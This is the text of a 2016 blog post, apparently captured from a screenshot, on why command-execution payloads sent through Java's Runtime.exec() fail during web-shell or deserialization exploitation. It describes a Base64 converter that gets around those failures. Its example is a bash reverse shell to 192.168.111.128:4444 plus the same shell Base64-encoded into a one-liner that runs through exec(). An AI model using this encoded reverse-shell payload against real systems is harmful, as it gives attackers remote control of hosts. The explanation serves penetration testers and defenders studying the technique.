 不安全 jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Jackson, and this is a place
publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.111.128/4444 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExMS4xMjgvNDQ0NCAwPiYx}|{base64,-d}|
{bash,-i}
灼剑安全团队